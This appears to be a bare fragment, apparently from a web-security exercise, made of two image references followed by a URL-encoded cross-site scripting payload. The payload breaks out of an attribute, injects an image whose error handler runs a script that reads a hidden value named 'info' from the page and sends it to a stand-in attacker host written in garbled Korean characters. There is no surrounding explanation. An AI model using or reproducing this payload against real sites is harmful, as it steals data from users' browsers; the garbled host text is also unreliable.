 gear"/><img+src=x+onerror="data()"><script>function+data(){var+secretData=document.getElementsByName('info')[0].placeholder;var+i=new+Image();i.src="https://๊ณต๊ฒฉ์ ์ฃผ์/?p="%2bsecretData;}</script><